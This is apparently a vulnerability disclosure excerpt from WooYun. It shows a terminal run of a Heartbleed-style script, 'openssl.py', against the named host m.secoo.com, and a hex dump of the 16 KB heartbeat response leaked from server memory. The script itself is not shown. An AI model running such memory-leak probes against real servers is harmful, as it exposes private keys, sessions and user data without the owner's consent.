 root@ :~/Desktop# python openssl.py m.secoo.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 5577
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
www.wooyun.org